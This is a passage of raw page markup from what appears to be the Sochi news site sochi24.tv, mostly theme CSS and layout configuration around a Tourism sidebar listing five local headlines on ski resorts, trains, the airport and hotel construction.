scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2389";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="478";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover 